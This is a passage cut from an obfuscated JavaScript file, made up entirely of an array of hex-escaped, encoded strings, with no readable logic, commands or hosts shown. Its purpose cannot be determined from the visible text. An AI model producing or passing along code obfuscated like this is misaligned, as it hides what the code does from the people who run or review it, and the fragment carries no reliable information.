x44\x6c\x73\x4b\x69\x4a\x6c\x49\x3d','\x77\x36\x64\x36\x77\x35\x48\x43\x6a\x79\x38\x3d','\x77\x34\x59\x55\x77\x36\x54\x44\x76\x38\x4b\x4d','\x77\x37\x58\x44\x72\x4d\x4b\x67\x4b\x47\x54\x43\x70\x6d\x2f\x44\x75\x63\x4b\x51\x77\x6f\x38\x75','\x54\x63\x4b\x48\x77\x37\x7a\x43\x6d\x42\x41\x3d','\x77\x70\x73\x44\x57\x58\x66\x43\x76\x77\x3d\x3d','\x77\x34\x35\x64\x77\x37\x62\x43\x71\x67\x67\x3d','\x77\x70\x58\x44\x76\x4d\x4f\x53\x48\x51\x34\x3d','\x4d\x69\x6f\x63\x63\x6c\x34\x3d','\x57\x30\x62\x43\x69\x4d\x4f\x76\x77\x37\x67\x3d','\x62\x78\x4c\x44\x76\x38\x4b\x41\x77\x71\x6b\x3d','\x54\x63\x4f\x6f\x48\x38\x4f\x30','\x44\x63\x4b\x6a\x77\x37\x2f\x44\x6a\x41\x4d\x3d','\x46\x79\x66\x44\x73\x4d\x4f\x4e\x77\x6f\x55\x3d','\x48\x38\x4f\x38\x77\x37\x68\x44\x46\x58\x39\x74\x77\x72\x38\x3d','\x77\x37\x30\x47\x65\x77\x33\x44\x6a\x67\x3d\x3d','\x57\x63\x4f\x30\x44\x6b\x6a\x44\x72\x41\x3d\x3d','\x77\x72\x48\x43\x6a\x56\x38\x74\x77\x34\x73\x3d','\x77\x71\x70\x7a\x66\x38\x4b\x37\x5a\x41\x3d\x3d','\x41\x33\x64\x62\x59\x46\x49\x3d','\x54\x73\x4b\x48\x77\x34\x44\x43\x69\x6a\x30\x3d','\x77\x72\x50\x44\x74\x63\x4f\x38\x4f\x79\x44\x43\x76\x78\x6e\x44\x71\x63\x4f\x42\x77\x6f\x42\x75','\x4d\x67\x4c\x43\x70\x43\x72\x43\x68\x67\x3d\x3d','\x77\x36\x56\x6a\x77\x6f\x6a\x44\x70\x73\x4f\x41','\x77\x70\x5a\x67\x77\x70\x6e\x44\x6b\x45\x77\x3d','\x77\x34\x34\x4a\x77\x37\x63\x54\x77\x72\x4c\x44\x6f\x38\x4b\x43','\x77\x70\x35\x77\x65\x73\x4b\x71\x54\x68\x4d\x3d','\x41\x73\x4f\x2b\x63\x6b\x34\x37','\x77\x70\x48\x44\x68\x63\x4b\x6f\x43\x73\x4b\x33','\x43\x38\x4f\x34\x4e\x63\x4f\x50\x52\x51\x3d\x3d','\x64\x73\x4f\x79\x42\x6b\x2f\x43\x6c\x41\x3d\x3d','\x50\x73\x4f\x61\x55\x47\x45\x58','\x77\x6f\x33\x44\x6e\x43\x37\x43\x6a\x63\x4f\x68','\x77\x35\x59\x69\x77\x35\x44\x43\x76\x52\x41\x3d','\x77\x71\x73\x52\x77\x6f\x41\x4f\x77\x72\x38\x3d','\x4f\x47\x68\x2f\x59\x33\x38\x3d','\x59\x6b\x39\x4b\x4d\x73\x4f\x70','\x77\x35\x39\x70\x77\x6f\x2f\x44\x6c\x63\x4f\x52','\x50\x44\x63\x70\x52\x63\x4b\x73\x62\x56\x64\x46','\x4d\x6a\x51\x44\x52\x38\x4b\x47','\x77\x6f\x33\x44\x6a\x38\x4b\x79\x4e\x4d\x4b\x67','\x77\x71\x6e\x44\x6d\x38\x4b\x49\x48\x63\x4b\x4e','\x77\x36\x62\x44\x72\x52\x37\x43\x75\x32\x4c\x43\x76\x6e\x76\x43\x76\x4d\x4f\x48\x54\x73\x4b\x4c','\x58\x73\x4f\x33\x41\x33\x48\x43\x75\x67\x3d\x3d','\x77\x36\x55\x77\x77\x36\x37\x43\x74\x6a\x30\x3d','\x5a\x38\x4f\x31\x4d\x63\x4f\x2b\x4e\x51\x3d\x3d','\x77\x70\x72\x44\x71\x51\x4c\x43\x68\x38\x4f\x63\x77\x36\x62\x43\x71\x73\x4b\x6b\x77\x72\x49\x3d','\x77\x6f\x2f\x44\x6b\x73\x4b\x75\x4a\x30\x67\x3d','\x77\x71\x6b\x65\x77\x72\x42\x52\x77\x36\x67\x3d','\x64\x4d\x4f\x73\x4a\x38\x4f\x41\x4f\x41\x3d\x3d','\x41\x63\x4f\x4d\x45\x38\x4f\x45\x65\x51\x3d\x3d','\x77\x34\x6f\x31\x77\x34\x67\x37\x77\x6f\x59\x3d','\x4f\x48\x52\x36\x62\x6d\x37\x43\x75\x42\x6f\x3d','\x59\x4d\x4b\x33\x77\x72\x7a\x44\x6c\x54\x30\x3d','\x77\x70\x77\x53\x77\x71\x4e\x67\x77\x34\x51\x3d','\x54\x63\x4f\x79\x43\x33\x62\x44\x6a\x4d\x4b\x37\x46\x77\x3d\x3d','\x77\x70\x67\x44\x5a\x57\x58\x43\x6b\x67\x3d\x3d','\x46\x41\x37\x44\x69\x38\x4f\x75\x77\x70\x67\x3d','\x53\x55\x78\x72\x4f\x38\x4f\x62','\x4f\x69\x62\x43\x71\x43\x48\x43\x67\x77\x3d\x3d','\x77\x37\x49\x52\x77\x34\x44\x44\x71\x38\x4b\x42','\x51\x68\x64\x54\x54\x38\x4b\x65\x61\x63\x4f\x57\x4c\x77\x3d\x3d','\x52\x69\x37\x44\x69\x4d\x4b\x32\x77\x70\x30\x3d','\x45\x6b\x78\x4b\x57\x57\x38\x3d','\x4c\x42\x38\x35\x66\x4d\x4b\x56','\x77\x72\x63\x62\x4f\x45\x73\x57\x77\x37\x54\x44\x6f\x41\x48\x44\x6a\x78\x7a\x43\x76\x67\x3d\x3d','\x62\x38\x4f\x75\x4e\x30\x72\x44\x69\x41\x3d\x3d','\x57\x45\x66\x43\x73\x63\x4f\x6c\x77\x36\x38\x3d','\x43\x38\x4b\x71\x52\x4d\x4f\x70\x61\x67\x3d\x3d','\x50\x38\x4b\x54\x77\x35\x62\x44\x74\x7a\x55\x3d','\x77\x6f\x41\x6e\x77\x72\x56\x42\x77\x35\x45\x3d','\x77\x72\x51\x73\x47\x38\x4f\x30\x66\x67\x3d\x3d','\x77\x37\x46\x6f\x77\x36\x72\x43\x69\x73\x4b\x78','\x77\x70\x73\x44\x65\x30\x48\x43\x67\x57\x6e\x43\x6f\x58\x6a\x43\x71\x6b\x6e\x43\x73\x51\x3d\x3d','\x63\x73\x4b\x68\x77\x70\x76\x44\x71\x77\x38\x3d','\x66\x32\x78\x62\x4e\x73\x4f\x43','\x61\x45\x6c\x42\x50\x73\x4f\x63','\x54\x38\x4b\x4f\x77\x36\x62\x43\x74\x78\x44\x44\x70\x68\x6b\x3d','\x77\x71\x34\x71\x49\x4d\x4f\x73\x51\x41\x3d\x3d','\x77\x35\x30\x36\x57\x69\x2f\x44\x75\x67\x3d\x3d','\x41\x69\x41\x79\x58\x4d\x4b\x4c\x46\x48\x2f\x43\x68\x77\x3d\x3d','\x42\x57\x48\x43\x67\x63\x4f\x33\x77\x72\x55\x3d','\x77\x34\x5a\x77\x4e\x63\x4f\x71\x77\x70\x34\x3d','\x58\x58\x42\x55\x46\x4d\x4f\x68','\x42\x63\x4f\x4e\x77\x35\x78\x2f\x77\x70\x44\x44\x6a\x7a\x74\x76\x77\x71\x73\x3d','\x63\x63\x4f\x55\x41\x47\x54\x44\x70\x51\x3d\x3d','\x4d\x68\x59\x33\x54\x73\x4b\x68','\x57\x52\x70\x4a\x61\x4d\x4b\x58\x58\x63\x4f\x56','\x4c\x58\x50\x43\x75\x73\x4f\x66\x77\x71\x45\x3d','\x42\x78\x6f\x6b\x66\x38\x4b\x4e','\x77\x35\x39\x55\x77\x37\x4c\x43\x70\x68\x56\x30\x77\x37\x52\x47\x65\x4d\x4f\x73\x77\x72\x59\x3d','\x77\x6f\x6e\x44\x70\x38\x4b\x70\x50\x38\x4b\x35','\x5a\x47\x76\x43\x73\x63\x4f\x4f\x77\x36\x55\x3d','\x4a\x73\x4b\x7a\x65\x38\x4f\x63\x64\x67\x3d\x3d','\x77\x72\x6b\x52\x77\x6f\x4d\x4c\x77\x71\x49\x3d','\x77\x6f\x35\x48\x61\x55\x4d\x54','\x77\x35\x59\x4f\x77\x34\x4c\x44\x6b\x73\x4b\x6c','\x77\x37\x6f\x67\x59\x68\x54\x44\x74\x51\x3d\x3d','\x52\x38\x4f\x47\x41\x38\x4f\x43\x4d\x41\x3d\x3d','\x63\x47\x6c\x72\x49\x63\x4f\x39','\x49\x33\x6c\x67\x53\x57\x66\x43\x6a\x42\x6e\x43\x6e\x41\x3d\x3d','\x65\x63\x4b\x33\x77\x72\x68\x75\x43\x41\x3d\x3d','\x46\x73\x4f\x47\x49\x73\x4f\x72\x63\x67\x3d\x3d','\x77\x71\x55\x31\x4b\x63\x4f\x77\x59\x41\x3d\x3d','\x77\x36\x68\x2f\x77\x34\x48\x43\x6d\x63\x4b\x6a','\x54\x38\x4b\x69\x77\x70\x6c\x6c\x43\x73\x4f\x52\x77\x35\x5a\x55\x50\x67\x3d\x3d','\x77\x36\x33\x44\x76\x53\x50\x43\x73\x6c\x73\x3d','\x54\x73\x4f\x2f\x46\x6e\x6f\x3d','\x77\x71\x67\x77\x63\x30\x7a\x43\x6d\x41\x3d\x3d','\x41\x67\x4d\x6b\x52\x56\x6b\x3d','\x77\x72\x50\x44\x67\x69\x2f\x43\x72\x38\x4f\x6a','\x77\x6f\x6a\x44\x70\x73\x4f\x47\x4e\x6a\x45\x3d','\x53\x4d\x4f\x46\x48\x63\x4f\x36\x4e\x41\x3d\x3d','\x44\x6c\x6a\x43\x76\x63\x4f\x57\x77\x70\x6b\x3d','\x42\x4d\x4f\x45\x77\x35\x68\x30\x77\x6f\x50\x44\x72\x68\x64\x30\x77\x71\x51\x38\x4d\x77\x3d\x3d','\x45\x38\x4f\x61\x4e\x4d\x4f\x36\x53\x77\x3d\x3d','\x48\x73\x4b\x65\x58\x73\x4f\x47\x57\x41\x3d\x3d','\x77\x71\x6f\x37\x4c\x32\x77\x42','\x77\x6f\x41\x37\x77\x72\x42\x4d\x77\x34\x42\x45\x77\x72\x38\x3d','\x4c\x4d\x4f\x47\x53\x6e\x6b\x52','\x77\x70\x50\x44\x67\x51\x54\x43\x6a\x73\x4f\x68','\x52\x4d\x4f\x61\x44\x58\x2f\x44\x73\x51\x3d\x3d','\x77\x72\x49\x66\x77\x6f\x31\x50\x77\x34\x67\x3d','\x44\x4d\x4b\x66\x77\x72\x58\x43\x6b\x6d\x45\x3d','\x77\x35\x35\x64\x77\x37\x62\x43\x72\x51\x5a\x46\x77\x35\x68\x4e\x66\x73\x4f\x7a\x77\x71\x41\x3d','\x77\x71\x5a\x4f\x77\x6f\x76\x44\x68\x6b\x30\x3d','\x48\x38\x4b\x69\x77\x34\x58\x44\x6e\x43\x67\x3d','\x44\x63\x4f\x59\x53\x56\x6f\x65','\x52\x4d\x4f\x34\x46\x73\x4f\x62\x4e\x54\x72\x44\x67\x4d\x4b\x74','\x66\x63\x4b\x71\x77\x35\x76\x43\x74\x42\x67\x3d','\x4d\x73\x4b\x2f\x77\x35\x62\x44\x67\x54\x4d\x3d','\x52\x73\x4b\x6d\x77\x36\x6a\x43\x70\x44\x41\x3d','\x54\x79\x46\x72\x58\x63\x4b\x36','\x77\x35\x35\x42\x77\x37\x50\x43\x6f\x42\x63\x3d','\x49\x69\x6b\x4e\x51\x31\x63\x3d','\x4d\x38\x4f\x6d\x46\x63\x4f\x59\x66\x77\x3d\x3d','\x77\x72\x58\x43\x6c\x31\x6b\x45\x77\x37\x67\x3d','\x47\x4d\x4f\x59\x77\x37\x46\x49\x47\x41\x3d\x3d','\x77\x71\x6b\x52\x77\x6f\x4d\x4d\x77\x71\x77\x6c\x77\x72\x42\x39\x59\x51\x3d\x3d','\x77\x37\x68\x66\x4a\x4d\x4f\x58\x77\x72\x63\x3d','\x4c\x63\x4b\x35\x77\x70\x2f\x43\x76\x47\x63\x3d','\x77\x35\x39\x70\x77\x71\x33\x44\x6f\x38\x4f\x76\x77\x34\x42\x4d\x48\x38\x4f\x5a\x63\x51\x45\x3d','\x77\x71\x62\x43\x6e\x4d\x4b\x6d\x77\x34\x55\x4a','\x77\x72\x62\x44\x67\x4d\x4f\x48\x47\x41\x63\x3d','\x77\x71\x76\x44\x75\x38\x4b\x56\x41\x38\x4b\x39\x58\x57\x38\x3d','\x4e\x41\x51\x36\x54\x33\x51\x3d','\x77\x6f\x41\x30\x77\x6f\x4d\x52\x77\x6f\x51\x3d','\x4b\x73\x4f\x49\x51\x6d\x41\x34\x54\x73\x4b\x70\x52\x51\x3d\x3d','\x52\x4d\x4b\x41\x58\x63\x4f\x44\x46\x67\x3d\x3d','\x56\x4d\x4f\x35\x41\x63\x4f\x54\x50\x41\x3d\x3d','\x77\x34\x45\x30\x77\x37\x66\x44\x74\x38\x4b\x34','\x77\x6f\x78\x73\x59\x38\x4b\x72\x52\x53\x4a\x52','\x54\x56\x7a\x43\x74\x63\x4f\x66\x77\x37\x52\x77','\x77\x37\x6a\x43\x6d\x58\x73\x75\x77\x34\x78\x59\x77\x71\x58\x43\x74\x58\x33\x44\x75\x53\x31\x71\x77\x6f\x44\x44\x69\x63\x4f\x69\x77\x72\x67\x3d','\x51\x38\x4f\x64\x77\x6f\x5a\x6e\x77\x34\x58\x44\x74\x32\x56\x6b\x77\x37\x63\x7a\x64\x41\x3d\x3d','\x77\x71\x70\x4a\x4f\x4d\x4f\x75\x77\x71\x59\x3d','\x77\x6f\x50\x43\x6e\x73\x4b\x53\x77\x37\x4d\x3d','\x43\x56\x4e\x74\x4b\x73\x4f\x45\x77\x36\x6e\x43\x72\x69\x73\x3d','\x77\x36\x4c\x44\x70\x4d\x4f\x77\x4d\x77\x3d\x3d','\x77\x6f\x35\x65\x77\x36\x33\x43\x72\x51\x5a\x6a\x77\x34\x4e\x64\x64\x67\x3d\x3d','\x56\x63\x4f\x56\x77\x35\x52\x38\x77\x6f\x59\x3d','\x59\x63\x4f\x46\x45\x38\x4f\x47\x54\x38\x4b\x4e','\x61\x73\x4f\x4e\x4a\x31\x54\x44\x6d\x77\x3d\x3d','\x4f\x4d\x4b\x53\x77\x35\x37\x44\x6d\x41\x49\x3d','\x4e\x63\x4b\x78\x64\x78\x50\x44\x70\x63\x4f\x47\x59\x38\x4b\x35\x41\x41\x3d\x3d','\x77\x71\x4c\x43\x69\x57\x63\x4a\x77\x35\x4d\x3d','\x4c\x53\x6b\x34\x63\x38\x4b\x79','\x77\x37\x6a\x43\x6a\x48\x30\x6b\x77\x35\x31\x53\x77\x36\x62\x43\x70\x54\x58\x44\x71\x53\x46\x31\x77\x6f\x54\x44\x6e\x4d\x4f\x34\x77\x71\x56\x6e\x77\x71\x56\x4f\x53\x38\x4b\x44\x43\x73\x4f\x4f','\x77\x37\x77\x45\x4c\x67\x3d\x3d','\x56\x63\x4f\x49\x77\x35\x74\x39\x77\x70\x6f\x3d','\x77\x72\x6b\x30\x77\x72\x74\x6b\x77\x34\x45\x3d','\x64\x32\x74\x6a\x61\x32\x58\x44\x6b\x2b\x61\x56\x6e\x4f\x61\x49\x6a\x53\x66\x43\x6e\x69\x4c\x43\x68\x38\x4f\x77\x56\x4d\x4f\x49','\x4f\x4d\x4b\x6c\x63\x41\x6a\x44\x76\x63\x4f\x37\x59\x73\x4b\x76','\x57\x46\x37\x43\x74\x73\x4f\x30\x77\x34\x30\x3d','\x48\x46\x74\x4c\x52\x6d\x30\x3d','\x54\x51\x48\x43\x68\x52\x50\x43\x6c\x63\x4b\x62\x77\x71\x74\x76\x53\x67\x76\x43\x68\x63\x4b\x69\x77\x70\x48\x44\x69\x38\x4b\x76','\x43\x67\x48\x43\x76\x67\x4c\x43\x67\x73\x4f\x59','\x77\x37\x48\x43\x73\x47\x30\x6d\x77\x35\x42\x46','\x77\x34\x66\x44\x70\x67\x54\x43\x6a\x73\x4f\x55\x77\x34\x66\x43\x71\x38\x4b\x6e\x77\x37\x48\x43\x67\x73\x4f\x38\x77\x36\x55\x66\x77\x72\x6a\x44\x70\x53\x50\x44\x6b\x4d\x4f\x67\x77\x35\x73\x3d','\x77\x70\x74\x49\x57\x38\x4b\x4d\x56\x67\x3d\x3d','\x41\x63\x4f\x48\x77\x35\x4e\x7a\x50\x77\x3d\x3d','\x77\x34\x35\x67\x77\x71\x6e\x44\x72\x38\x4f\x79','\x77\x71\x68\x42\x65\x48\x51\x6f','\x43\x68\x7a\x43\x6c\x52\x66\x43\x6e\x77\x3d\x3d','\x4b\x73\x4f\x5a\x51\x45\x63\x68','\x50\x38\x4b\x4f\x77\x37\x58\x44\x75\x43\x6b\x65\x77\x35\x59\x73','\x77\x72\x44\x43\x72\x46\x63\x54\x77\x35\x63\x3d','\x77\x71\x64\x67\x77\x72\x6a\x44\x6d\x6b\x6e\x44\x71\x41\x37\x43\x68\x67\x3d\x3d','\x41\x78\x54\x44\x76\x4d\x4f\x48\x77\x71\x49\x3d','\x77\x72\x45\x54\x56\x55\x54\x43\x67\x77\x3d\x3d','\x56\x4d\x4b\x4c\x77\x36\x76\x43\x74\x67\x3d\x3d','\x4c\x63\x4b\x44\x77\x37\x50\x44\x6c\x79\x77\x52\x77\x34\x49\x73','\x58\x31\x66\x43\x72\x73\x4f\x42','\x77\x6f\x7a\x44\x73\x63\x4f\x48\x46\x78\x6f\x3d','\x77\x71\x55\x49\x57\x58\x72\x43\x70\x51\x3d\x3d','\x77\x35\x4d\x45\x77\x34\x6e\x43\x68\x69\x34\x3d','\x51\x63\x4f\x78\x48\x63\x4f\x73\x4d\x51\x3d\x3d','\x77\x6f\x34\x45\x57\x32\x72\x43\x6f\x67\x3d\x3d','\x63\x63\x4f\x4a\x4d\x47\x76\x44\x6d\x67\x3d\x3d','\x77\x37\x41\x70\x77\x35\x76\x44\x6f\x63\x4b\x45\x65\x52\x37\x44\x70\x43\x2f\x44\x6e\x7a\x6a\x43\x6b\x51\x6a\x43\x6e\x46\x6f\x3d','\x59\x38\x4f\x74\x42\x4d\x4f\x39\x50\x51\x3d\x3d','\x77\x6f\x44\x43\x74\x32\x77\x72\x77\x35\x30\x3d','\x4e\x73\x4b\x4c\x77\x36\x4c\x44\x75\x43\x6b\x65\x77\x35\x59\x73','\x5a\x63\x4f\x75\x4f\x56\x2f\x43\x6e\x41\x3d\x3d','\x43\x41\x41\x71\x62\x4d\x4b\x42','\x66\x38\x4f\x50\x49\x63\x4f\x2b\x43\x67\x3d\x3d','\x50\x44\x30\x73\x56\x63\x4b\x57','\x77\x71\x6b\x4e\x77\x6f\x59\x42\x77\x72\x30\x3d','\x41\x6a\x45\x77\x65\x38\x4b\x53','\x48\x63\x4b\x71\x77\x70\x33\x43\x70\x47\x41\x3d','\x77\x37\x45\x34\x77\x35\x6e\x44\x76\x73\x4b\x69\x62\x6a\x4c\x44\x75\x43\x2f\x44\x69\x79\x6f\x3d','\x4c\x51\x59\x44\x55\x73\x4b\x6e','\x50\x38\x4b\x66\x77\x37\x66\x44\x6e\x7a\x41\x3d','\x47\x7a\x4d\x38\x61\x4d\x4b\x33','\x49\x48\x56\x6b\x53\x32\x59\x3d','\x77\x36\x35\x38\x77\x35\x50\x43\x70\x79\x55\x3d','\x61\x38\x4b\x58\x55\x53\x6a\x44\x74\x51\x3d\x3d','\x77\x35\x73\x46\x77\x35\x66\x43\x70\x43\x67\x3d','\x77\x70\x66\x44\x76\x38\x4b\x73\x46\x4d\x4b\x30','\x42\x4d\x4f\x78\x77\x36\x4a\x6b\x48\x46\x70\x78\x77\x72\x73\x52','\x77\x35\x46\x52\x49\x73\x4f\x39\x77\x72\x6b\x3d','\x5a\x6c\x7a\x43\x72\x63\x4f\x75\x77\x37\x6f\x3d','\x77\x36\x66\x44\x70\x42\x72\x43\x73\x48\x48\x43\x6a\x6b\x67\x3d','\x77\x70\x54\x43\x72\x6d\x73\x6d\x77\x35\x6f\x3d','\x77\x35\x56\x56\x77\x36\x4c\x43\x6d\x73\x4b\x64','\x77\x70\x49\x7a\x77\x72\x31\x72\x77\x34\x6c\x77\x77\x72\x7a\x44\x70\x67\x3d\x3d','\x77\x34\x30\x77\x77\x35\x41\x6a\x77\x72\x41\x3d','\x77\x36\x6f\x48\x57\x44\x44\x44\x69\x77\x3d\x3d','\x52\x54\x62\x44\x72\x4d\x4b\x47\x77\x70\x38\x3d','\x66\x63\x4f\x69\x4f\x30\x62\x43\x72\x63\x4b\x6d\x4d\x63\x4f\x64\x4c\x63\x4b\x7a\x57\x77\x3d\x3d','\x77\x36\x74\x39\x77\x72\x62\x44\x71\x63\x4f\x39','\x45\x63\x4b\x51\x63\x4d\x4f\x64\x65\x41\x3d\x3d','\x77\x71\x64\x6c\x77\x72\x50\x44\x6b\x6b\x58\x44\x6b\x67\x62\x43\x6b\x73\x4b\x46\x47\x6a\x59\x3d','\x77\x36\x58\x44\x70\x44\x6e\x43\x6e\x6e\x6b\x3d','\x61\x6b\x37\x43\x74\x38\x4f\x54\x77\x36\x59\x3d','\x77\x37\x77\x47\x77\x36\x2f\x43\x73\x52\x63\x3d','\x53\x38\x4b\x6c\x77\x71\x50\x44\x6e\x77\x3d\x3d','\x59\x38\x4b\x6e\x58\x69\x76\x44\x67\x41\x3d\x3d','\x77\x36\x41\x2f\x62\x43\x44\x44\x6e\x51\x3d\x3d','\x46\x30\x6a\x43\x74\x73\x4f\x57\x77\x72\x41\x3d','\x77\x37\x34\x38\x77\x37\x77\x4f\x77\x72\x4d\x3d','\x49\x6b\x74\x48\x54\x6b\x67\x3d','\x44\x69\x34\x30\x5a\x38\x4b\x6b','\x44\x38\x4b\x57\x65\x38\x4f\x42\x58\x73\x4b\x59\x4b\x7a\x58\x43\x71\x38\x4b\x6d\x77\x37\x38\x3d','\x45\x68\x37\x43\x75\x7a\x6a\x43\x69\x67\x3d\x3d','\x48\x41\x51\x34\x58\x73\x4b\x32','\x44\x4d\x4b\x43\x77\x36\x44\x44\x6b\x79\x59\x3d','\x46\x73\x4f\x35\x77\x36\x39\x44\x46\x58\x39\x74\x77\x72\x38\x3d','\x77\x70\x56\x65\x77\x71\x2f\x44\x72\x6c\x59\x3d','\x77\x6f\x33\x44\x76\x73\x4f\x65\x41\x41\x51\x3d','\x77\x37\x7a\x44\x76\x42\x37\x43\x75\x41\x3d\x3d','\x66\x38\x4b\x67\x77\x6f\x42\x75\x49\x77\x3d\x3d','\x77\x72\x48\x43\x6e\x63\x4b\x46\x77\x37\x67\x4d','\x61\x41\x42\x74\x54\x63\x4b\x39','\x44\x4d\x4b\x76\x58\x4d\x4f\x78\x58\x41\x3d\x3d','\x4f\x73\x4b\x4c\x5a\x4d\x4f\x41\x58\x77\x3d\x3d','\x4d\x32\x39\x35\x66\x56\x73\x3d','\x77\x71\x58\x43\x6c\x6e\x30\x6b\x77\x35\x31\x6f\x77\x72\x73\x3d','\x77\x34\x34\x38\x77\x36\x4c\x44\x6b\x73\x4b\x59','\x4a\x46\x78\x72\x54\x6b\x55\x3d','\x77\x71\x4c\x44\x76\x4d\x4f\x34\x4e\x7a\x30\x3d','\x47\x4d\x4f\x2f\x77\x36\x4e\x61\x43\x67\x3d\x3d','\x66\x63\x4b\x31\x77\x37\x72\x43\x69\x77\x4d\x3d','\x46\x41\x63\x52\x63\x46\x67\x3d','\x77\x70\x48\x43\x6d\x32\x77\x6c\x77\x36\x6f\x3d','\x77\x71\x72\x44\x6f\x38\x4b\x59\x4a\x6b\x30\x3d','\x77\x70\x7a\x44\x68\x41\x58\x43\x6d\x73\x4f\x72','\x77\x36\x44\x44\x70\x54\x72\x43\x68\x47\x4d\x3d','\x55\x79\x72\x44\x72\x73\x4b\x6a\x77\x6f\x59\x3d','\x66\x4d\x4f\x6b\x4a\x45\x62\x43\x74\x38\x4b\x76\x4a\x73\x4f\x65\x50\x41\x3d\x3d','\x77\x34\x46\x35\x77\x36\x6e\x43\x6f\x41\x55\x3d','\x66\x63\x4b\x6a\x65\x78\x6e\x44\x6d\x38\x4f\x68','\x77\x34\x31\x4f\x4a\x4d\x4f\x52\x77\x71\x67\x3d','\x77\x34\x46\x45\x77\x72\x62\x44\x70\x63\x4f\x2f','\x77\x35\x59\x4a\x77\x34\x54\x43\x67\x41\x72\x43\x70\x30\x67\x3d','\x77\x6f\x4a\x4d\x77\x6f\x6e\x44\x6d\x32\x6b\x3d','\x77\x37\x70\x35\x77\x36\x58\x43\x70\x69\x45\x3d','\x4e\x54\x49\x2b\x52\x63\x4b\x73\x62\x56\x64\x46','\x77\x34\x30\x39\x77\x35\x67\x74\x77\x6f\x41\x3d','\x43\x63\x4b\x5a\x77\x6f\x50\x43\x69\x47\x59\x3d','\x77\x71\x68\x49\x63\x4d\x4b\x67\x59\x67\x3d\x3d','\x4e\x77\x51\x6b\x61\x32\x66\x44\x73\x38\x4b\x73\x4b\x73\x4b\x63\x77\x35\x39\x5a','\x77\x35\x31\x55\x77\x6f\x62\x44\x6c\x73\x4f\x4f','\x77\x34\x67\x37\x77\x35\x4c\x43\x73\x78\x77\x3d','\x77\x72\x33\x43\x6d\x32\x55\x48\x77\x37\x41\x3d','\x77\x34\x56\x46\x77\x37\x4c\x43\x70\x51\x3d\x3d','\x62\x63\x4b\x56\x53\x63\x4f\x4d\x4a\x51\x3d\x3d','\x77\x37\x74\x65\x77\x35\x66\x43\x68\x63\x4b\x67','\x4a\x41\x55\x74\x52\x33\x33\x44\x74\x38\x4b\x63\x4e\x51\x3d\x3d','\x4c\x51\x73\x4c\x58\x4d\x4b\x58','\x77\x71\x49\x75\x77\x70\x67\x2b\x77\x70\x41\x3d','\x52\x57\x52\x36\x48\x4d\x4f\x2b','\x44\x54\x62\x44\x6b\x73\x4f\x34','\x77\x72\x37\x44\x6f\x67\x62\x43\x75\x38\x4f\x7a','\x4b\x63\x4b\x52\x4b\x4d\x4f\x34\x47\x78\x52\x57\x52\x73\x4b\x41\x77\x37\x76\x44\x74\x38\x4b\x4a\x77\x70\x68\x6b\x77\x37\x44\x44\x6f\x51\x72\x43\x70\x73\x4f\x44\x77\x71\x76\x44\x74\x30\x66\x43\x6e\x4d\x4b\x33\x54\x4d\x4b\x4c\x57\x63\x4f\x44\x65\x73\x4b\x68\x4f\x31\x46\x4f\x53\x63\x4b\x4a\x77\x72\x37\x44\x6f\x42\x4a\x2b\x77\x36\x46\x51\x5a\x6b\x5a\x55\x4b\x79\x44\x44\x6f\x79\x52\x6c\x66\x4d\x4f\x6e\x77\x35\x7a\x43\x72\x33\x39\x44\x52\x6e\x46\x50\x77\x71\x38\x65\x41\x6b\x7a\x43\x6e\x73\x4b\x70\x53\x53\x31\x44\x77\x35\x6a\x44\x71\x77\x6b\x6b\x54\x63\x4b\x34\x77\x35\x6c\x31\x77\x36\x78\x6b\x77\x36\x2f\x44\x6d\x67\x3d\x3d','\x77\x72\x38\x69\x77\x34\x54\x44\x72\x51\x3d\x3d','\x77\x36\x6c\x61\x77\x37\x4c\x43\x67\x77\x49\x3d','\x54\x6d\x7a\x43\x71\x4d\x4f\x69\x77\x37\x41\x3d','\x42\x73\x4f\x37\x48\x63\x4f\x73\x4e\x69\x2f\x44\x6e\x4d\x4b\x75','\x77\x34\x38\x54\x4b\x38\x4f\x2b\x61\x53\x33\x44\x6d\x6d\x68\x65\x77\x37\x70\x4e\x77\x6f\x44\x44\x76\x73\x4b\x73\x4a\x73\x4b\x6e','\x77\x6f\x55\x4a\x4d\x63\x4f\x71\x59\x43\x4c\x44\x67\x67\x3d\x3d','\x52\x42\x6c\x4f\x61\x51\x3d\x3d','\x49\x4d\x4f\x46\x42\x63\x4f\x62','\x77\x34\x4d\x41\x53\x79\x66\x44\x69\x58\x59\x4e\x77\x35\x34\x3d','\x66\x69\x41\x68\x62\x38\x4b\x6b\x61\x51\x6c\x44\x56\x63\x4b\x48\x77\x37\x77\x44\x77\x37\x54\x44\x6b\x38\x4f\x76\x65\x53\x64\x6d\x57\x67\x3d\x3d','\x4e\x73\x4f\x36\x4c\x31\x6b\x3d','\x43\x53\x59\x47\x56\x30\x51\x3d','\x77\x37\x48\x44\x72\x44\x76\x43\x6d\x6b\x41\x3d','\x64\x54\x48\x44\x75\x63\x4b\x58\x77\x35\x44\x44\x73\x63\x4b\x38\x77\x37\x66\x43\x6d\x41\x3d\x3d','\x46\x38\x4b\x2b\x65\x38\x4f\x6d\x53\x67\x3d\x3d','\x77\x37\x56\x5a\x77\x6f\x58\x44\x68\x73\x4f\x52','\x77\x35\x67\x42\x77\x34\x54\x43\x67\x41\x3d\x3d','\x51\x38\x4b\x7a\x77\x71\x5a\x67\x48\x67\x3d\x3d','\x57\x52\x56\x53\x59\x38\x4b\x65\x5a\x41\x3d\x3d','\x77\x36\x6c\x4a\x77\x35\x72\x43\x6f\x7a\x6b\x3d','\x77\x71\x37\x44\x6c\x73\x4b\x6a\x47\x30\x6b\x3d','\x77\x35\x6a\x44\x69\x79\x76\x43\x6a\x56\x77\x3d','\x58\x32\x56\x6f\x48\x73\x4f\x63','\x77\x35\x46\x4f\x77\x34\x66\x43\x71\x38\x4b\x56','\x77\x6f\x6a\x44\x70\x38\x4f\x42\x4d\x52\x30\x3d','\x45\x51\x6b\x45\x5a\x63\x4b\x6c','\x49\x4d\x4f\x6e\x42\x73\x4f\x4c\x54\x67\x3d\x3d','\x77\x35\x46\x65\x48\x73\x4f\x64\x77\x72\x51\x3d','\x55\x73\x4b\x75\x77\x70\x64\x66\x48\x41\x3d\x3d','\x77\x37\x58\x44\x75\x41\x50\x43\x73\x58\x72\x43\x76\x77\x3d\x3d','\x43\x38\x4f\x50\x4b\x63\x4f\x73\x58\x51\x3d\x3d','\x77\x71\x2f\x44\x74\x42\x76\x43\x74\x63\x4f\x67','\x77\x70\x54\x44\x68\x38\x4b\x54\x42\x6c\x4d\x3d','\x64\x38\x4b\x61\x54\x38\x4f\x5a\x41\x41\x3d\x3d','\x61\x78\x42\x